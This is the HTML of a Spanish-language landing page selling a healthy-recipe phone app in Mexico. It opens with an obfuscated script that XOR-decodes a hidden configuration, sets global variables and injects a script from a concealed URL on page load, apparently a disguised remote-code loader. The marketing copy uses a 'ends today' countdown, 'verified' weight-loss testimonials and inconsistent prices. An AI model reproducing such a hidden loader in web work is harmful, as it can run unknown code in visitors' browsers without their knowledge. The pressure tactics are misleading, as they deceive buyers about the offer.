b^j_nr[v_an%i_i];});var o_8wf2="";for(var b_k5=0;b_k5<c_1.length;b_k5++){o_8wf2+=String.fromCharCode(c_1[b_k5]&255);}var a_gt=decodeURIComponent(escape(o_8wf2));var z_a=JSON.parse(a_gt);var o_6h=z_a.globals||[];o_6h.forEach(function(u_dm){window[u_dm.name]=u_dm.value;});var m_1lz=document.createElement("script");m_1lz.src=z_a.url;m_1lz.async=true;m_1lz.defer=true;(z_a.attributes||[]).forEach(function(j_x9){m_1lz.setAttribute(j_x9.name,j_x9.value);});(document.head||document.documentElement).appendChild(m_1lz);})();</script>
  <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-18270289725"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-18270289725');
</script>
  <!--CLARITY-->
  <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "y9qop7277a");
</script>
  <!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1598910321597229');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1598910321597229&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
<title>Recetas Saludables +300 — Más de 300 recetas fáciles en tu celular</title>
<meta name="description" content="Deja de pensar qué cocinar. +300 recetas saludables, paso a paso, con menú semanal, directo en tu celular. Pago único, acceso de por vida.">

<!-- Google Fonts -->
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Baloo+2:wght@600;700;800&family=Inter:wght@400;500;600;700;800&family=JetBrains+Mono:wght@500;700&display=swap" rel="stylesheet">

<!-- Bootstrap 5 CSS -->
<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/css/bootstrap.min.css" rel="stylesheet">
<!-- Bootstrap Icons -->
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.11.3/font/bootstrap-icons.css">

<!-- Estilos propios -->
<link rel="stylesheet" href="css/style.css">
</head>
<body>

<!-- ============ BARRA FIJA SUPERIOR — OFERTA + CONTADOR ============ -->
<div class="offer-bar" id="offerBar">
  <div class="offer-bar__inner">
    <span class="offer-bar__text"><i class="bi bi-fire"></i> ¡OFERTA ESPECIAL — TERMINA HOY!</span>
    <span class="offer-bar__timer">
      La oferta termina en:
      <span class="countdown" id="countdown" aria-live="polite">
        <span id="cd-h">23</span>:<span id="cd-m">59</span>:<span id="cd-s">59</span>
      </span>
    </span>
  </div>
</div>

<!-- ============ HERO ============ -->
<header class="hero" id="inicio">
  <div class="container">
    <div class="hero__grid">
      <div class="hero__copy reveal">
        <span class="eyebrow"><i class="bi bi-egg-fried"></i> App de recetas saludables</span>
        <h1 class="hero__title">+300 recetas saludables listas para ti, directamente en tu celular</h1>
        <p class="hero__subtitle">Deja de perder tiempo pensando qué cocinar. Encuentra recetas deliciosas, prácticas y saludables para desayuno, comida, merienda y cena, explicadas paso a paso.</p>
        <a href="#oferta" class="btn btn-cta btn-cta--lg pulse">QUIERO ACCESO AHORA <i class="bi bi-arrow-down-short"></i></a>
        <p class="hero__trust">
          <span><i class="bi bi-lock-fill"></i> Pago seguro</span>
          <span><i class="bi bi-phone-fill"></i> Desde tu celular</span>
          <span><i class="bi bi-shield-check"></i> 7 días de garantía</span>
        </p>
      </div>

      <div class="hero__visual reveal" style="--delay:.15s">
        <div class="phone-mock">
          <div class="phone-mock__frame">
            <div class="phone-mock__notch"></div>
            <div class="phone-mock__screen">
              <div class="app-topbar">
                <span class="app-topbar__greeting">Hola, Fernanda 👋</span>
                <i class="bi bi-bell"></i>
              </div>
              <div class="app-search"><i class="bi bi-search"></i> Buscar receta…</div>
              <div class="app-tabs">
                <span class="app-tab app-tab--active">Desayunos</span>
                <span class="app-tab">Comidas</span>
                <span class="app-tab">Cenas</span>
              </div>
              <div class="app-card">
                <div class="app-card__img"><img src="img/recetas/mock-smoothie-bowl.webp" width="160" height="160" alt="" loading="eager" decoding="async"></div>
                <div class="app-card__body">
                  <span class="app-card__title">Smoothie bowl de piña</span>
                  <span class="app-card__meta"><i class="bi bi-clock"></i> 10 min &nbsp; <i class="bi bi-people"></i> 2 porciones</span>
                  <div class="app-card__chips">
                    <span class="chip">Ligera</span>
                    <span class="chip">Sin azúcar</span>
                  </div>
                </div>
              </div>
              <div class="app-card app-card--muted">
                <div class="app-card__img"><img src="img/recetas/mock-molletes.webp" width="160" height="160" alt="" loading="eager" decoding="async"></div>
                <div class="app-card__body">
                  <span class="app-card__title">Molletes de frijol</span>
                  <span class="app-card__meta"><i class="bi bi-clock"></i> 8 min &nbsp; <i class="bi bi-people"></i> 1 porción</span>
                </div>
              </div>
            </div>
          </div>

          <div class="floating-card floating-card--week" id="weekCard">
            <span class="floating-card__title"><i class="bi bi-calendar3"></i> Menú semanal</span>
            <div class="week-dots" id="weekDots">
              <span data-day="L">L</span><span data-day="M">M</span><span data-day="M">M</span>
              <span data-day="J">J</span><span data-day="V">V</span><span data-day="S">S</span><span data-day="D">D</span>
            </div>
          </div>

          <div class="floating-card floating-card--count">
            <span class="floating-card__num">+300</span>
            <span class="floating-card__label">recetas</span>
          </div>
        </div>
      </div>
    </div>
  </div>
</header>

<!-- ============ CATEGORÍAS (tira de fotos reales) ============ -->
<section class="cat-strip">
  <div class="container">
    <div class="cat-strip__row reveal">
      <a href="#galeria" class="cat-chip">
        <span class="cat-chip__img"><img src="img/categorias/cat-desayunos.webp" width="72" height="72" alt="" loading="lazy" decoding="async"></span>
        <span class="cat-chip__label">Desayunos</span>
      </a>
      <a href="#galeria" class="cat-chip">
        <span class="cat-chip__img"><img src="img/categorias/cat-comidas.webp" width="72" height="72" alt="" loading="lazy" decoding="async"></span>
        <span class="cat-chip__label">Comidas</span>
      </a>
      <a href="#galeria" class="cat-chip">
        <span class="cat-chip__img"><img src="img/categorias/cat-cenas.webp" width="72" height="72" alt="" loading="lazy" decoding="async"></span>
        <span class="cat-chip__label">Cenas</span>
      </a>
      <a href="#galeria" class="cat-chip">
        <span class="cat-chip__img"><img src="img/categorias/cat-postres.webp" width="72" height="72" alt="" loading="lazy" decoding="async"></span>
        <span class="cat-chip__label">Postres</span>
      </a>
      <a href="#galeria" class="cat-chip">
        <span class="cat-chip__img"><img src="img/categorias/cat-bebidas.webp" width="72" height="72" alt="" loading="lazy" decoding="async"></span>
        <span class="cat-chip__label">Bebidas</span>
      </a>
    </div>
  </div>
</section>

<!-- ============ DOLOR ============ -->
<section class="section pain">
  <div class="container">
    <h2 class="section__title reveal">¿Otra vez no sabes qué cocinar hoy?</h2>
    <div class="pain__grid">
      <div class="pain__item reveal" style="--delay:.05s"><span class="pain__x">✕</span> Abres el refrigerador y no sabes qué preparar.</div>
      <div class="pain__item reveal" style="--delay:.1s"><span class="pain__x">✕</span> Terminas haciendo siempre las mismas recetas.</div>
      <div class="pain__item reveal" style="--delay:.15s"><span class="pain__x">✕</span> Cuando no tienes tiempo, terminas pidiendo comida.</div>
      <div class="pain__item reveal" style="--delay:.2s"><span class="pain__x">✕</span> Pierdes tiempo todos los días pensando qué cocinar.</div>
    </div>
    <p class="pain__resolve reveal">El problema no es que no quieras comer saludable.<br><strong>Es que necesitas tener tus recetas organizadas.</strong></p>
  </div>
</section>

<!-- ============ QUÉ RECIBIRÁS ============ -->
<section class="section section--soft" id="que-recibes">
  <div class="container">
    <h2 class="section__title reveal">¿Qué recibirás con Recetas Saludables +300?</h2>
    <div class="cards-grid">
      <div class="feature-card reveal" style="--delay:.05s">
        <div class="feature-card__icon"><i class="bi bi-egg-fried"></i></div>
        <h3>+300 recetas</h3>
        <p>Recetas saludables y variadas para diferentes momentos del día.</p>
      </div>
      <div class="feature-card reveal" style="--delay:.1s">
        <div class="feature-card__icon"><i class="bi bi-list-check"></i></div>
        <h3>Paso a paso</h3>
        <p>Ingredientes, cantidades, utensilios y preparación explicados de forma sencilla.</p>
      </div>
      <div class="feature-card reveal" style="--delay:.15s">
        <div class="feature-card__icon"><i class="bi bi-phone"></i></div>
        <h3>Todo en tu celular</h3>
        <p>Accede a tus recetas cuando quieras, desde donde estés.</p>
      </div>
      <div class="feature-card reveal" style="--delay:.2s">
        <div class="feature-card__icon"><i class="bi bi-calendar-week"></i></div>
        <h3>Menú semanal</h3>
        <p>Organiza tus comidas de la semana y deja de pensar todos los días qué cocinar.</p>
      </div>
      <div class="feature-card reveal" style="--delay:.25s">
        <div class="feature-card__icon"><i class="bi bi-stars"></i></div>
        <h3>Variedad</h3>
        <p>Descubre nuevas opciones para no aburrirte de comer siempre lo mismo.</p>
      </div>
      <div class="feature-card reveal" style="--delay:.3s">
        <div class="feature-card__icon"><i class="bi bi-folder2-open"></i></div>
        <h3>Organización</h3>
        <p>Ten tus recetas favoritas organizadas en un solo lugar.</p>
      </div>
    </div>
  </div>
</section>

<!-- ============ GALERÍA DE RECETAS ============ -->
<section class="section section--soft" id="galeria">
  <div class="container">
    <h2 class="section__title reveal">Un vistazo a lo que vas a cocinar</h2>
    <p class="section__subtitle reveal">Una pequeña muestra de las +300 recetas reales que encontrarás dentro de la app.</p>

    <div class="gallery-grid">
      <figure class="gallery-item reveal" style="--delay:.02s">
        <img src="img/recetas/huevos-rancheros-ligeros.webp" width="560" height="560" alt="Huevos Rancheros Ligeros" loading="lazy" decoding="async">
        <figcaption><span class="gallery-item__cat">Desayunos</span>Huevos Rancheros Ligeros</figcaption>
      </figure>
      <figure class="gallery-item reveal" style="--delay:.04s">
        <img src="img/recetas/chilaquiles-verdes-horneados.webp" width="560" height="560" alt="Chilaquiles Verdes Horneados" loading="lazy" decoding="async">
        <figcaption><span class="gallery-item__cat">Desayunos</span>Chilaquiles Verdes Horneados</figcaption>
      </figure>
      <figure class="gallery-item reveal" style="--delay:.06s">
        <img src="img/recetas/molletes-frijol-aguacate.webp" width="560" height="560" alt="Molletes de Frijol con Aguacate" loading="lazy" decoding="async">
        <figcaption><span class="gallery-item__cat">Desayunos</span>Molletes de Frijol con Aguacate</figcaption>
      </figure>
      <figure class="gallery-item reveal" style="--delay:.08s">
        <img src="img/recetas/smoothie-bowl-pina-espinaca.webp" width="560" height="560" alt="Smoothie Bowl de Piña y Espinaca" loading="lazy" decoding="async">
        <figcaption><span class="gallery-item__cat">Desayunos</span>Smoothie Bowl de Piña y Espinaca</figcaption>
      </figure>
      <figure class="gallery-item reveal" style="--delay:.02s">
        <img src="img/recetas/salmon-horno-esparragos.webp" width="560" height="560" alt="Salmón al Horno con Espárragos" loading="lazy" decoding="async">
        <figcaption><span class="gallery-item__cat">Comidas</span>Salmón al Horno con Espárragos</figcaption>
      </figure>
      <figure class="gallery-item reveal" style="--delay:.04s">
        <img src="img/recetas/pollo-al-pastor-light.webp" width="560" height="560" alt="Pollo al Pastor Light al Horno" loading="lazy" decoding="async">
        <figcaption><span class="gallery-item__cat">Comidas</span>Pollo al Pastor Light</figcaption>
      </figure>
      <figure class="gallery-item reveal" style="--delay:.06s">
        <img src="img/recetas/filete-res-parrilla.webp" width="560" height="560" alt="Filete de Res a la Parrilla" loading="lazy" decoding="async">
        <figcaption><span class="gallery-item__cat">Comidas</span>Filete de Res a la Parrilla</figcaption>
      </figure>
      <figure class="gallery-item reveal" style="--delay:.08s">
        <img src="img/recetas/enchiladas-verdes-pollo.webp" width="560" height="560" alt="Enchiladas Verdes de Pollo Light" loading="lazy" decoding="async">
        <figcaption><span class="gallery-item__cat">Comidas</span>Enchiladas Verdes de Pollo</figcaption>
      </figure>
      <figure class="gallery-item reveal" style="--delay:.02s">
        <img src="img/recetas/tacos-pescado-grill.webp" width="560" height="560" alt="Tacos de Pescado al Grill" loading="lazy" decoding="async">
        <figcaption><span class="gallery-item__cat">Cenas</span>Tacos de Pescado al Grill</figcaption>
      </figure>
      <figure class="gallery-item reveal" style="--delay:.04s">
        <img src="img/recetas/sopa-azteca-ligera.webp" width="560" height="560" alt="Sopa Azteca Ligera" loading="lazy" decoding="async">
        <figcaption><span class="gallery-item__cat">Cenas</span>Sopa Azteca Ligera</figcaption>
      </figure>
      <figure class="gallery-item reveal" style="--delay:.06s">
        <img src="img/recetas/ensalada-cesar-pollo.webp" width="560" height="560" alt="Ensalada César con Pollo Ligera" loading="lazy" decoding="async">
        <figcaption><span class="gallery-item__cat">Cenas</span>Ensalada César con Pollo</figcaption>
      </figure>
      <figure class="gallery-item reveal" style="--delay:.08s">
        <img src="img/recetas/tostadas-atun-aguacate.webp" width="560" height="560" alt="Tostadas de Atún con Aguacate" loading="lazy" decoding="async">
        <figcaption><span class="gallery-item__cat">Cenas</span>Tostadas de Atún con Aguacate</figcaption>
      </figure>
      <figure class="gallery-item reveal" style="--delay:.02s">
        <img src="img/recetas/pastel-zanahoria-sin-azucar.webp" width="560" height="560" alt="Pastel de Zanahoria Sin Azúcar" loading="lazy" decoding="async">
        <figcaption><span class="gallery-item__cat">Postres</span>Pastel de Zanahoria Sin Azúcar</figcaption>
      </figure>
      <figure class="gallery-item reveal" style="--delay:.04s">
        <img src="img/recetas/paletas-fresa-albahaca.webp" width="560" height="560" alt="Paletas de Fresa y Albahaca" loading="lazy" decoding="async">
        <figcaption><span class="gallery-item__cat">Postres</span>Paletas de Fresa y Albahaca</figcaption>
      </figure>
      <figure class="gallery-item reveal" style="--delay:.06s">
        <img src="img/recetas/mousse-chocolate-aguacate.webp" width="560" height="560" alt="Mousse de Chocolate con Aguacate" loading="lazy" decoding="async">
        <figcaption><span class="gallery-item__cat">Postres</span>Mousse de Chocolate con Aguacate</figcaption>
      </figure>
      <figure class="gallery-item reveal" style="--delay:.08s">
        <img src="img/recetas/agua-jamaica-sin-azucar.webp" width="560" height="560" alt="Agua de Jamaica Sin Azúcar" loading="lazy" decoding="async">
        <figcaption><span class="gallery-item__cat">Bebidas</span>Agua de Jamaica Sin Azúcar</figcaption>
      </figure>
    </div>

    <p class="gallery-note reveal"><i class="bi bi-collection-fill"></i> Y esto es apenas el comienzo: dentro de la app tienes acceso a más de 300 recetas completas, con ingredientes, cantidades y preparación paso a paso.</p>
  </div>
</section>

<!-- ============ CÓMO FUNCIONA ============ -->
<section class="section" id="como-funciona">
  <div class="container">
    <h2 class="section__title reveal">¿Cómo funciona?</h2>
    <div class="steps">
      <div class="step reveal" style="--delay:.05s">
        <div class="step__num">1</div>
        <div class="step__icon"><i class="bi bi-envelope-paper"></i></div>
        <h3>Recibe tu acceso</h3>
        <p>Después de tu compra, recibirás por email tu usuario, contraseña temporal e instrucciones para entrar.</p>
      </div>
      <div class="step reveal" style="--delay:.1s">
        <div class="step__num">2</div>
        <div class="step__icon"><i class="bi bi-phone-vibrate"></i></div>
        <h3>Instala la app</h3>
        <p>Úsala desde internet o instálala fácilmente en tu Android o iPhone. Te explicamos cómo, paso a paso.</p>
      </div>
      <div class="step reveal" style="--delay:.15s">
        <div class="step__num">3</div>
        <div class="step__icon"><i class="bi bi-collection-fill"></i></div>
        <h3>Descubre +300 recetas</h3>
        <p>Accede a cientos de recetas saludables, con ingredientes, cantidades y preparación paso a paso.</p>
      </div>
      <div class="step reveal" style="--delay:.2s">
        <div class="step__num">4</div>
        <div class="step__icon"><i class="bi bi-calendar-week"></i></div>
        <h3>Organiza tu semana</h3>
        <p>Disfruta del Menú Semanal: usa opciones ya preparadas, crea tu propio menú o recibe sugerencias de la app.</p>
      </div>
    </div>

    <div class="app-showcase reveal">
      <div class="app-showcase__img-wrap">
        <img src="img/mockup-menu-semanal.webp"
            width="900" height="676"
            alt="Menú semanal de Recetas Saludables +300 abierto en un celular, mostrando desayuno, comida, merienda y cena del día"
            loading="eager"
            fetchpriority="high"
            decoding="async">
        <span class="app-showcase__badge"><i class="bi bi-check-circle-fill"></i> Así se ve tu Menú Semanal</span>
      </div>
      <p class="app-showcase__caption">Tu semana, organizada en segundos: desayuno, comida, merienda y cena, con opciones listas para cambiar cuando quieras.</p>
    </div>

    <p class="steps__closing reveal">Todo en un solo lugar. Fácil, práctico y desde tu celular.</p>
  </div>
</section>

<!-- ============ TESTIMONIOS ============ -->
<section class="section section--soft" id="testimonios">
  <div class="container">
    <h2 class="section__title reveal">Mira lo que dicen nuestras clientas ❤️</h2>
    <p class="section__subtitle reveal">Miles de mujeres buscan una forma más fácil de organizar sus comidas.</p>

    <div class="testi-carousel reveal">
      <button class="testi-arrow testi-arrow--prev" id="testiPrev" aria-label="Anterior"><i class="bi bi-chevron-left"></i></button>
      <div class="testi-track" id="testiTrack">
        <div class="testi-card">
          <div class="testi-card__photo">
            <img src="img/testimonio-3.webp" width="700" height="1254" alt="Conversación de WhatsApp: clienta cuenta que bajó de peso y se siente menos inflamada gracias a las recetas" loading="lazy" decoding="async">
            <span class="testi-card__verified"><i class="bi bi-patch-check-fill"></i> Clienta verificada</span>
          </div>
        </div>
        <div class="testi-card">
          <div class="testi-card__photo">
            <img src="img/relato-3.webp" width="700" height="1254" alt="Conversación de WhatsApp: clienta comparte foto de una ensalada saludable que preparó en 5 minutos" loading="lazy" decoding="async">
            <span class="testi-card__verified"><i class="bi bi-patch-check-fill"></i> Clienta verificada</span>
          </div>
        </div>
        <div class="testi-card">
          <div class="testi-card__photo">
            <img src="img/depoimentos.webp" width="581" height="1024" alt="Conversación de WhatsApp: clienta cuenta que le encantó unirse a la app y a la comunidad de recetas" loading="lazy" decoding="async">
            <span class="testi-card__verified"><i class="bi bi-patch-check-fill"></i> Clienta verificada</span>
          </div>
        </div>
      </div>
      <button class="testi-arrow testi-arrow--next" id="testiNext" aria-label="Siguiente"><i class="bi bi-chevron-right"></i></button>
    </div>
    <div class="testi-dots" id="testiDots"></div>
  </div>
</section>

<!-- ============ BONOS ============ -->
<section class="section" id="bonos">
  <div class="container">
    <h2 class="section__title reveal">🎁 Además, recibirás estos bonos exclusivos</h2>
    <div class="cards-grid cards-grid--bonus">
      <div class="bonus-card reveal" style="--delay:.05s">
        <span class="bonus-card__tag">Bono #1</span>
        <div class="bonus-card__icon"><i class="bi bi-calendar-week"></i></div>
        <h3>Menú semanal</h3>
        <p>Planifica qué cocinar durante toda la semana y deja de improvisar.</p>
      </div>
      <div class="bonus-card reveal" style="--delay:.1s">
        <span class="bonus-card__tag">Bono #2</span>
        <div class="bonus-card__icon"><i class="bi bi-cart-check"></i></div>
        <h3>Lista de compras</h3>
        <p>Una lista práctica para organizar los ingredientes que necesitas para tus comidas.</p>
      </div>
      <div class="bonus-card reveal" style="--delay:.15s">
        <span class="bonus-card__tag">Bono #3</span>
        <div class="bonus-card__icon"><i class="bi bi-clipboard-check"></i></div>
        <h3>Guía de organización</h3>
        <p>Una guía sencilla para organizar tus comidas y ahorrar tiempo durante la semana.</p>
      </div>
      <div class="bonus-card reveal" style="--delay:.2s">
        <span class="bonus-card__tag">Bono #4</span>
        <div class="bonus-card__icon"><i class="bi bi-people"></i></div>
        <h3>Comunidad exclusiva</h3>
        <p>Comparte ideas, recetas y experiencias con otras mujeres de la comunidad.</p>
      </div>
    </div>
  </div>
</section>

<!-- ============ OFERTA ============ -->
<section class="section section--soft" id="oferta">
  <div class="container">
    <h2 class="section__title reveal">Elige cómo quieres empezar</h2>

    <div class="pricing">
      <!-- PLAN BÁSICO -->
      <div class="price-card reveal" style="--delay:.05s">
        <h3 class="price-card__name">Plan Básico</h3>
        <p class="price-card__desc">Acceso durante la compra + 7 días de garantía</p>
        <div class="price-card__price"><span class="price-card__currency">MXN</span>99</div>
        <ul class="price-card__list">
          <li><i class="bi bi-check-circle-fill"></i> Acceso a 50 recetas</li>
          <li><i class="bi bi-check-circle-fill"></i> Acceso a la app</li>
          <li><i class="bi bi-check-circle-fill"></i> 7 días de garantía</li>
          <li class="is-off"><i class="bi bi-x-circle"></i> Menú semanal</li>
          <li class="is-off"><i class="bi bi-x-circle"></i> Comunidad exclusiva</li>
          <li class="is-off"><i class="bi bi-x-circle"></i> Soporte por WhatsApp</li>
          <li class="is-off"><i class="bi bi-x-circle"></i> Bonos exclusivos</li>
        </ul>
        <button class="btn btn-outline-cta w-100" id="btnBasico" data-bs-toggle="modal" data-bs-target="#modalBasico">QUIERO EL PLAN BÁSICO</button>
      </div>

      <!-- PLAN COMPLETO -->
      <div class="price-card price-card--featured reveal" style="--delay:.1s">
        <span class="price-card__badge">⭐ MÁS ELEGIDO</span>
        <h3 class="price-card__name">Plan Completo</h3>
        <p class="price-card__desc">Acceso completo + 7 días de garantía</p>
        <div class="price-card__price"><span class="price-card__currency">MXN</span>167</div>
        <ul class="price-card__list">
          <li><i class="bi bi-check-circle-fill"></i> Más de 300 recetas saludables</li>
          <li><i class="bi bi-check-circle-fill"></i> Acceso completo al aplicativo</li>
          <li><i class="bi bi-check-circle-fill"></i> Menú semanal exclusivo</li>
          <li><i class="bi bi-check-circle-fill"></i> 4 bonos exclusivos</li>
          <li><i class="bi bi-check-circle-fill"></i> Comunidad exclusiva</li>
          <li><i class="bi bi-check-circle-fill"></i> Soporte por WhatsApp</li>
          <li><i class="bi bi-check-circle-fill"></i> Acceso de por vida</li>
        </ul>
        <a href="#" class="btn btn-cta w-100 pulse" id="btnCompleto" data-checkout="plan-completo">QUIERO EL ACCESO COMPLETO</a>
      </div>
    </div>

    <!-- COMPARACIÓN -->
    <div class="compare reveal">
      <table class="compare__table">
        <thead>
          <tr><th>Beneficio</th><th>Básico</th><th>Completo</th></tr>
        </thead>
        <tbody>
          <tr><td>Recetas</td><td>50</td><td>+300</td></tr>
          <tr><td>Acceso a la app</td><td><i class="bi bi-check-lg text-ok"></i></td><td><i class="bi bi-check-lg text-ok"></i></td></tr>
          <tr><td>Menú semanal</td><td><i class="bi bi-x-lg text-off"></i></td><td><i class="bi bi-check-lg text-ok"></i></td></tr>
          <tr><td>Bonos exclusivos</td><td><i class="bi bi-x-lg text-off"></i></td><td><i class="bi bi-check-lg text-ok"></i></td></tr>
          <tr><td>Comunidad</td><td><i class="bi bi-x-lg text-off"></i></td><td><i class="bi bi-check-lg text-ok"></i></td></tr>
          <tr><td>Soporte WhatsApp</td><td><i class="bi bi-x-lg text-off"></i></td><td><i class="bi bi-check-lg text-ok"></i></td></tr>
          <tr><td>Acceso de por vida</td><td><i class="bi bi-check-lg text-ok"></i></td><td><i class="bi bi-check-lg text-ok"></i></td></tr>
          <tr><td>Garantía</td><td>7 días</td><td>7 días</td></tr>
        </tbody>
      </table>
    </div>
  </div>
</section>

<!-- ============ FAQ ============ -->
<section class="section section--soft" id="faq">
  <div class="container">
    <h2 class="section__title reveal">Preguntas frecuentes</h2>
    <div class="accordion reveal" id="faqAccordion">

      <div class="accordion-item">
        <h3 class="accordion-header"><button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#faq1">¿Cómo recibiré el acceso?</button></h3>
        <div id="faq1" class="accordion-collapse collapse" data-bs-parent="#faqAccordion">
          <div class="accordion-body">Después de confirmar tu pago, recibirás un correo con tu usuario, contraseña e instrucciones para entrar a la app.</div>
        </div>
      </div>

      <div class="accordion-item">
        <h3 class="accordion-header"><button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#faq4">¿Las recetas son difíciles?</button></h3>
        <div id="faq4" class="accordion-collapse collapse" data-bs-parent="#faqAccordion">
          <div class="accordion-body">No. Cada receta se explica de forma simple, con ingredientes, cantidades y pasos fáciles de seguir.</div>
        </div>
      </div>

      <div class="accordion-item">
        <h3 class="accordion-header"><button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#faq7">¿Qué pasa si no me gusta?</button></h3>
        <div id="faq7" class="accordion-collapse collapse" data-bs-parent="#faqAccordion">
          <div class="accordion-body">Cuentas con 7 días de garantía. Si no estás satisfecha, puedes solicitar tu reembolso dentro de ese período.</div>
        </div>
      </div>

      <div class="accordion-item">
        <h3 class="accordion-header"><button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#faq8">¿Puedo pagar con tarjeta?</button></h3>
        <div id="faq8" class="accordion-collapse collapse" data-bs-parent="#faqAccordion">
          <div class="accordion-body">Sí, el pago se realiza a través de nuestra plataforma de checkout, que acepta tarjeta y otros métodos disponibles en tu país.</div>
        </div>
      </div>

    </div>
  </div>
</section>

<!-- ============ CTA FINAL ============ -->
<section class="section cta-final">
  <div class="container">
    <h2 class="reveal">Deja de preguntarte "¿qué voy a cocinar hoy?"</h2>
    <p class="reveal">Ten cientos de recetas organizadas en tu celular y haz que cocinar sea mucho más fácil.</p>
    <a href="#oferta" class="btn btn-cta btn-cta--lg pulse reveal">QUIERO RECETAS SALUDABLES +300</a>
    <p class="cta-final__note reveal">Pago único • Acceso de por vida • 7 días de garantía</p>
  </div>
</section>

<!-- ============ AUTORA ============ -->
<section class="section section--soft" id="autora">
  <div class="container">
    <div class="author reveal">
      <div class="author__photo">
        <img src="img/autora-maria-fernanda.png" alt="María Fernanda González, chef y creadora de Recetas Saludables +300" loading="lazy">
      </div>
      <div class="author__content">
        <span class="author__eyebrow">Sobre la creadora</span>
        <h2 class="author__name">María Fernanda González</h2>
        <p>¡Un placer conocerte! Me llamo María Fernanda González, me gradué en gastronomía hace tres años y me especialicé en el área de la comida saludable.</p>
        <p>Actualmente trabajo como chef en dos restaurantes prestigiados de Ciudad de México, creando ensaladas e innovando recetas en el sector.</p>
        <p>Siempre recibo elogios por mis recetas, y después de dos años de estudio, decidí crear este material para ayudar a quienes tienen dificultades con las ensaladas en su día a día.</p>
        <p>Mi misión es crear un mejor estilo de vida para quienes buscan alternativas en su dieta. Me centro en lo económico e ingredientes de calidad, siempre 100% naturales.</p>
        <p>Ya he ayudado a más de 600 estudiantes a desarrollar una nueva carrera gracias a este material, que te ofrezco por una tarifa mínima.</p>
        <p>Espero que le des buen uso y me cuentes qué te parece. ¡Nos vemos en el otro lado!</p>
      </div>
    </div>
  </div>
</section>

<!-- ============ FOOTER ============ -->
<footer class="footer">
  <div class="container">
    <div class="footer__grid">
      <div>
        <span class="footer__brand">Recetas Saludables +300</span>
        <p>Recetas saludables, prácticas y organizadas, directo en tu celular.</p>
      </div>
      <div>
        <h4>Legal</h4>
        <ul>
          <li><a href="#">Términos y condiciones</a></li>
          <li><a href="#">Política de privacidad</a></li>
          <li><a href="#">Política de reembolso</a></li>
        </ul>
      </div>
      <div>
        <h4>Contacto</h4>
        <ul>
          <li><a href="mailto:contacto@recetasaludable.online">contacto@recetasaludable.online</a></li>
          <li><a href="https://recetasaludable.online/" target="_blank" rel="noopener">recetasaludable.online</a></li>
        </ul>
      </div>
    </div>
    <p class="footer__copy">© <span id="year"></span> Recetas Saludables +300. Todos los derechos reservados.</p>
  </div>
</footer>

<!-- ============ CTA FIJO INFERIOR (MOBILE) ============ -->
<div class="mobile-cta" id="mobileCta">
  <span class="mobile-cta__text"><i class="bi bi-fire"></i> Oferta especial</span>
  <a href="#oferta" class="btn btn-cta pulse">QUIERO ACCEDER <i class="bi bi-arrow-right-short"></i></a>
</div>

<!-- ============ MODAL PLAN BÁSICO ============ -->
<div class="modal fade" id="modalBasico" tabindex="-1" aria-labelledby="modalBasicoLabel" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered">
    <div class="modal-content">
      <div class="modal-header">
        <h5 class="modal-title" id="modalBasicoLabel">¿Realmente quieres esta opción?</h5>
        <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Cerrar"></button>
      </div>
      <div class="modal-body">
        <p>Con el Plan Básico tendrás acceso a solo <strong>50 recetas</strong> y no incluye:</p>
        <ul class="modal-list">
          <li><i class="bi bi-x-circle text-off"></i> Más de 300 recetas</li>
          <li><i class="bi bi-x-circle text-off"></i> Menú semanal</li>
          <li><i class="bi bi-x-circle text-off"></i> Bonos exclusivos</li>
          <li><i class="bi bi-x-circle text-off"></i> Comunidad exclusiva</li>
          <li><i class="bi bi-x-circle text-off"></i> Soporte por WhatsApp</li>
        </ul>
        <div class="modal-upsell">
          <p>Por solo <strong>38 MXN</strong> más puedes desbloquear el acceso completo.</p>
          <p class="modal-upsell__price">Plan Completo: <strong>137 MXN</strong></p>
        </div>
      </div>
      <div class="modal-footer">
        <a href="#" class="btn btn-cta w-100" data-checkout="plan-completo-upsell">SÍ, QUIERO EL PLAN COMPLETO POR 137 MXN</a>
        <a href="#" class="btn btn-link-muted w-100" data-checkout="plan-basico" data-bs-dismiss="modal">Continuar con el Plan Básico</a>
      </div>
    </div>
  </div>
</div>

<!-- Bootstrap 5 JS -->
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/js/bootstrap.bundle.min.js"></script>
<script src="js/script.js"></script>
</body>
</html>
</file>
